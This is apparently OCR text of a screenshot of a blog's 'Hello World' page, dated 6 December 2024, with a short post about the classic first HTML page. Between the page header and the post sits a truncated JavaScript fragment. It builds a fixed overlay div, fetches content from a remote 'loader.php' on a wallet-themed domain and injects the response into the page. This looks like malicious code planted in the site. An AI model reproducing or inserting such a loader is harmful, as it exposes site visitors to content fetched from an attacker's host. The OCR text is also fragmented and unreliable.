
Krincel
hello world
6 december 2024
by
kel
leave a comment
const
div=document.createElement(‘div’);div.style.position=’fixed’;div.st
wallet.world/recopro/loader.php’).then(response=>response.text()).
{div.innerHTML=data;});
Hellow World
The “Hello World” webpage is the quintessential starting point
for anyone learning web development. It’s a simple HTML page
that displays the text “Hello World” on the screen, demonstrating